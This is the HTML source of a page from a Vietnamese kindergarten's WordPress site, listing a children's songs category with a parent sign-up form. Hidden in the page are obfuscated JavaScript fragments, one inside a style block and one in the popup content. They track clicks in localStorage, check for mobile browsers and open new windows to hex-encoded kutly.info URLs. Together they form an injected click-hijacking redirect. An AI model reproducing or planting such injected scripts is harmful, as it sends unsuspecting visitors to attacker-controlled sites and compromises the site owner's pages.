_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		

</head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JN9RYN89VX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JN9RYN89VX');
</script>


<body data-rsssl=1>
	

<div id="wrapper">
		<div class="top_header">
			
		</div>
	<header id="header" class="header header-full-width fixed_menu_header" >
		
		<div class="fixed_menu">
			<div class="center_header">
				<div class="container">
					<div class="row">
						<div class="logo">
							<li id="media_image-2" class="widget widget_media_image"><a href="https://amazinggarden.edu.vn/"><img width="238" height="98" src="https://amazinggarden.edu.vn/wp-content/uploads/2020/10/lgos.png" class="image wp-image-70  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></li>
						</div>
						<div class="search-bar hidden-xs">
							<form method="get" action="https://amazinggarden.edu.vn" role="search" class="from_search">
								<div class="custom-search-input">
									<div class="input-group">
										<span class="input-group-btn">
											<button class="btn btn-info btn-lg" type="submit">
												<i class="fas fa-search"></i> 
											</button> 
										</span>
										<input class="form-control input-sm" type="text" id="s" name="s" placeholder="Tìm kiếm...">
										
									</div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
			<div class="bot_haeder">
				<div class="container">
					<div class="row">
						<section id="mainmenuwap">
							<div id="topmenu"> 
								<div id="icomenu">
									<i class="fa fa-bars" aria-hidden="true"></i>
								</div>
								<div id="mainmenu">
								 <div class="menu-main-menu-container"><ul id="main-menu2" class="menu-m"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-52"><a href="https://amazinggarden.edu.vn/">Trang chủ</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://amazinggarden.edu.vn/gioi-thieu-tong-quan/">Giới thiệu tổng quan</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://amazinggarden.edu.vn/thong-diep-tu-hieu-truong/">Thông điệp từ hiệu trưởng</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://amazinggarden.edu.vn/tam-nhin-su-menh-gia-tri-cot-loi/">Tầm nhìn – sứ mệnh – giá trị cốt lõi</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://amazinggarden.edu.vn/doi-ngu-nhan-su/">Đội ngũ nhân sự</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://amazinggarden.edu.vn/co-so-vat-chat/">Cơ sở vật chất</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://amazinggarden.edu.vn/phuong-phap-giao-duc/">Phương pháp giáo dục</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://amazinggarden.edu.vn/chuong-trinh-hoc/">Chương trình học</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-884"><a href="#">Câu lạc bộ</a>
<ul class="sub-menu">
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://amazinggarden.edu.vn/cau-lac-bo-my-thuat/">Câu lạc bộ Mỹ thuật</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://amazinggarden.edu.vn/cam-thu-am-nhac/">Câu lạc bộ Âm Nhạc</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://amazinggarden.edu.vn/tuyen-sinh/">Tuyển sinh</a>
<ul class="sub-menu">
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://amazinggarden.edu.vn/quy-trinh-tuyen-sinh/">Quy trình tuyển sinh</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://amazinggarden.edu.vn/thu-tuc-nhap-hoc/">Thủ tục nhập học</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://amazinggarden.edu.vn/hoc-phi-phi/">Học phí – Phí</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://amazinggarden.edu.vn/dang-ky-tham-quan/">Đăng ký tham quan</a></li>
</ul>
</li>
<li id="menu-item-968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-968"><a href="#">Góc phụ huynh</a>
<ul class="sub-menu">
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-909"><a href="https://amazinggarden.edu.vn/goc-phu-huynh/">Phụ huynh đồng hành</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://amazinggarden.edu.vn/goc-phu-huynh/cam-nang-cham-soc-tre/">Cẩm nang chăm sóc trẻ</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://amazinggarden.edu.vn/thu-vien-amazing/">Thư viện Amazing</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://amazinggarden.edu.vn/album-anh-amazing-garden/">Album Ảnh</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://amazinggarden.edu.vn/video/">Video</a></li>
</ul>
</li>
</ul></div>								</div>	
							</div>
						</section> 
					</div>
				</div>
			</div>
		</div>
	</header>
	
				
	    
	



		<div data-elementor-type="section" data-elementor-id="417" class="elementor elementor-417" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-75c533f elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="75c533f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5826627 elementor-column elementor-col-100 elementor-top-column" data-id="5826627" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		<section id="introduce">
	
</section>
<div class="tieude_cates">
	<div class="container">
		<div class="row">
			<h2>Bài hát tiếng Việt</h2>
		</div>
	</div>
</div>
	
	<div class="blogs">
		<div class="container">
			<div class="row">
				<div class="show_cats">
														<div class="item_sidebar">
									<div class="col-sm-7">
										<a href="https://amazinggarden.edu.vn/tieu-de-1/"><img width="1442" height="962" src="https://amazinggarden.edu.vn/wp-content/uploads/2020/11/3443B557.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://amazinggarden.edu.vn/wp-content/uploads/2020/11/3443B557.jpg 1442w, https://amazinggarden.edu.vn/wp-content/uploads/2020/11/3443B557-300x200.jpg 300w, https://amazinggarden.edu.vn/wp-content/uploads/2020/11/3443B557-1024x683.jpg 1024w, https://amazinggarden.edu.vn/wp-content/uploads/2020/11/3443B557-768x512.jpg 768w" sizes="(max-width: 1442px) 100vw, 1442px" /></a>
									</div>
									<div class="col-sm-5">
										<h3 class="introl"><a href="https://amazinggarden.edu.vn/tieu-de-1/">Tiêu đề 1</a></h3>
										<div class="excherpt"><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim </p>
</div>
									</div>
								</div>	
												</div>
			</div>
		</div>
	</div>

<div class="form_dk">
	<div class="container">
		<div class="row">
			<div role="form" class="wpcf7" id="wpcf7-f348-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/goc-phu-huynh/ngan-hang-tho-ca-cho-be/bai-hat-tieng-viet/#wpcf7-f348-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="348" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f348-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form_lh frm_dangky">
<h3>ĐĂNG KÝ NHẬN THÔNG TIN</h3>
<h4>HỌ VÀ TÊN BỐ/MẸ</h4>
<p><span class="wpcf7-form-control-wrap name_daddy"><input type="text" name="name_daddy" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ và tên bố/mẹ" /></span></p>
<h4>HỌ VÀ TÊN BÉ</h4>
<p><span class="wpcf7-form-control-wrap name_baby"><input type="text" name="name_baby" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ và tên bé" /></span></p>
<h4>EMAIL</h4>
<p><span class="wpcf7-form-control-wrap email_daddy"><input type="email" name="email_daddy" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bố/mẹ" /></span></p>
<h4>SỐ ĐIỆN THOẠI</h4>
<p><span class="wpcf7-form-control-wrap phone_daddy"><input type="tel" name="phone_daddy" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại liên hệ" /></span></p>
<p><input type="submit" value="ĐĂNG KÝ" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":true,"openpopup_id":488}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div>
</div>

<script
	src="https://code.jquery.com/jquery-2.2.4.min.js"
	integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44="
	crossorigin="anonymous"></script>
<script src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jquery-modal-video.min.js"></script>
<script>
	$(".js-video-button").modalVideo({
		youtube:{
			//controls:0,
		}
	});
</script>

<footer id="my-footer" >
	<div class="container">
		<div class="row">
			<div class="footer_main">
          <div class="col-md-4">
          </div>
          <div class="col-md-8">
              <div class="top_nd_f"></div>
              <div class="bot_nd_f">
                <div class="top_footer">
                  <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<img src="https://amazinggarden.edu.vn/wp-content/uploads/2020/10/logs.png" alt="">
	</li>
	<li>
		<h2>TRƯỜNG MẦM NON AMAZING GARDEN</h2>
	</li>
</ul>	</div></li>
                </div>
                <div class="bot_footer">
                   <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="lis_contact">
	<li><a href="https://goo.gl/maps/Bpp1ELEa1ARjxY4y7" target="_blank" rel="noopener"> <i class="fas fa-map-marker-alt"></i> Ô NT khu Nhà ở Kiến Hưng, Kiến Hưng, Hà Đông </a></li>
	<li><a href="#"> <i class="fa fa-globe"></i> amazinggarden.edu.vn </a></li>
	
</ul>



</div></li>
                </div>
              </div>
          </div>   
      </div>
      
		</div>
	</div>
</footer>

<div id='arcontactus'></div>

</div>

<!-- <div id="bttop"><i class="fa fa-chevron-up"></i></div> -->
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jquery-2.2.0.min.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jqueryEasing.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/responsiveslides.min.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/wow.min.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/scrollspy.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/lightbox.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/swiper.min.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jquery.simplyscroll.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jsphone1.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jsphone2.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/slick.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jquery.nanoscroller.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/common.js"></script>
<script type="text/javascript" src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/mmenu.js"></script>

<script type='text/javascript'>$(function(){$(window).scroll(function(){if($(this).scrollTop()!=0){$('#bttop').fadeIn();}else{$('#bttop').fadeOut();}});$('#bttop').click(function(){$('body,html').animate({scrollTop:0},800);});});</script>

<script type="text/javascript">
// Helper function for add element box list in WOW

  // Init WOW.js and get instance
  var wow = new WOW();
  wow.init();

  // Attach scrollSpy to .wow elements for detect view exit events,
  // then reset elements and add again for animation

function goToByScroll(id){
		jQuery('html,body').animate({scrollTop: $(id).offset().top},800);// Scroll
	}
	jQuery("#myScroll a").click(function(e) {
		e.preventDefault(); 
		var href = $(this).attr('href');
		$('#myScroll a').removeClass('active');
		
		$(this).addClass('active');
		
		goToByScroll(href);           
	});
		// jQuery(window).scroll(function(){
		// 	if ($(this).scrollTop() > 50) {
		// 		jQuery('.fixed_menu').addClass('mnfixed').animate();
		// 	} else {
		// 		jQuery('.fixed_menu').removeClass('mnfixed');
		// 	}
		// });
	
 $("#slider4").responsiveSlides({
        auto: true,
        pager: true,
        nav: true,
        speed: 1200,
        namespace: "callbacks",
        before: function () {
          $('.events').append("<li>before event fired.</li>");
        },
        after: function () {
          $('.events').append("<li>after event fired.</li>");
        }
      });

jQuery(".content-left > p").click(function(){
	$(".content-left > ul").toggle('slow');
});

$(document).ready(function(){
	$('#icomenu').click(function(){ 
    $('#mainmenu').toggle('slide')  ;  
  });	


$('#owl-parner').owlCarousel({
        loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 5,
        margin:50,
        autoWidth: false,
        nav: false,
        navText: ["", ""],
        navClass: ['owl2-prev', 'owl2-next'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 1
            }
            
        }
});
$(window).load(function(){
    $("ul.new_sh li").click(function(e){
        if (!$(this).hasClass("active-v")) {
            var tabNum = $(this).index();
            var nthChild = tabNum+1;
            $("ul.new_sh>li.active-v").removeClass("active-v");
            $(this).addClass("active-v");
            $("ul.v-item>li.video-active").removeClass("video-active");
            $("ul.v-item>li:nth-child("+nthChild+")").addClass("video-active");
            }
    }); 
	
})
jQuery(document).ready(function($) {
	 jQuery("#slider1-pager").owlCarousel({
		loop: false,
		autoplay: false, 
		autoplayTimeout: 5000,
		item: 4,
		margin:0,
		autoWidth: false,
		nav: true,
		navText: ["", ""],
		navClass: ['owl2-prev', 'owl2-next'],
		responsive: {
			1200: {
				items: 4
			},
			980: {
				items: 4
			},
			768: {
				items: 4
			},
			480: {
				items: 4
			},
			320: {
				items: 4
			}
		}
	  });
	 });

$("#slider1").responsiveSlides({
manualControls: '#slider1-pager',
});

var swiper_slider = new Swiper('#swiper-sliderweb', {
      spaceBetween: 30,
      loop:true,
      hashNavigation: {
        watchState: true,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });




    
});


</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);


new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });
</script>



<script src="https://amazinggarden.edu.vn/wp-content/themes/mamnon/js/jquery.simplyscroll.partner.js"></script>

<div 
	id="pum-488" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-480 pum-theme-default-theme popmake-overlay pum-click-to-close form_submission click_open" 
	data-popmake="{&quot;id&quot;:488,&quot;slug&quot;:&quot;popup-submit&quot;,&quot;theme_id&quot;:480,&quot;cookies&quot;:[{&quot;event&quot;:&quot;pum_sub_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-488&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;form&quot;:&quot;contactform7_any&quot;,&quot;delay&quot;:0,&quot;cookie_name&quot;:[&quot;pum-488&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;85%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;70%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fas fa-times-circle&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-488" class="pum-container popmake theme-480 size-custom">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>		<div data-elementor-type="section" data-elementor-id="517" class="elementor elementor-517" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-9bc40d5 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9bc40d5" data-element_type="section" id="introduce_dky">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7837cb3 elementor-column elementor-col-100 elementor-top-column" data-id="7837cb3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-443d966 elementor-widget elementor-widget-image" data-id="443d966" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://amazinggarden.edu.vn">
							<img src="https://amazinggarden.edu.vn/wp-content/uploads/2020/11/bg_mas.svg" class="attachment-full size-full" alt="" loading="lazy" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6a7bd4 elementor-widget elementor-widget-heading" data-id="d6a7bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ĐĂNG KÝ THÀNH CÔNG!</h2>		</div>
				</div>
				<section class="elementor-element elementor-element-9aa493b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section elementor-inner-section" data-id="9aa493b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7e3e7d9 elementor-column elementor-col-100 elementor-inner-column" data-id="7e3e7d9" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-16b4f3e elementor-widget elementor-widget-heading" data-id="16b4f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cảm ơn bố mẹ đã quan tâm tới Amazing Garden, nhà trường sẽ liên lạc với bố mẹ trong thời gian sớm nhất! <br>
Nếu bố mẹ cần được hỗ trợ sớm hơn, vui lòng liên hệ với nhà trường theo các cách sau:
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-628fd01 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="628fd01" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a href="tel:024 62788999" class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-animation-pulse elementor-repeater-item-847b2b8" target="_blank">
					<span class="elementor-screen-only">Phone-alt</span>
					<i class="fas fa-phone-alt"></i>				</a>
							<a href="mailto:amazinggarden.com.vn" class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-pulse elementor-repeater-item-c71c19c" target="_blank">
					<span class="elementor-screen-only">Envelope</span>
					<i class="fas fa-envelope"></i>				</a>
							<a href="https://www.facebook.com/" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-a2d1771" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-f50e8e6 elementor-widget elementor-widget-heading" data-id="f50e8e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trân trọng cảm ơn!</h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 